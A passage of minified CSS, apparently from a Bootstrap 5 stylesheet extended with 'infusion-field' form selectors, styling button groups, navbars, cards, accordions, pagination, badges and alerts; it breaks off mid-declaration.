auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.infusion-field .btn-group-vertical>.active.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:active,.infusion-field .btn-group-vertical>.btn.infusion-submit:focus,.infusion-field .btn-group-vertical>.btn.infusion-submit:hover,.infusion-field .btn-group>.active.btn.infusion-submit,.infusion-field .btn-group>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:active,.infusion-field .btn-group>.btn.infusion-submit:focus,.infusion-field .btn-group>.btn.infusion-submit:hover{z-index:1}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.infusion-field .btn-group>.btn.infusion-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.infusion-field .btn-group>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:nth-child(n+3),.infusion-field .btn-group>:not(.btn-check)+.btn.infusion-submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.infusion-field .btn-group-sm>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.infusion-field .btn-group-lg>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.infusion-field .btn-group-vertical>.btn.infusion-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group-vertical>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn,.infusion-field .btn-group-vertical>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit~.btn,.infusion-field .btn-group-vertical>.btn~.btn.infusion-submit{border-top-left-radius:0;border-top-right-radius:0}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{-webkit-transition:none;-o-transition:none;transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:.5rem;padding-bottom:.5rem}.navbar,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{-webkit-flex-wrap:inherit;-ms-flex-wrap:inherit;flex-wrap:inherit}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;-webkit-transition:-webkit-box-shadow .15s ease-in-out;transition:-webkit-box-shadow .15s ease-in-out;-o-transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{-webkit-transition:none;-o-transition:none;transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;-webkit-box-shadow:0 0 0 .25rem;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:50%;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0,0,0,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.55);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255,255,255,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion-button:after{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{-webkit-transition:none;-o-transition:none;transition:none}}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus,.page-link:hover{color:#0a58ca;background-color:#e9ecef}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.infusion-field .btn.infusion-submit .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes 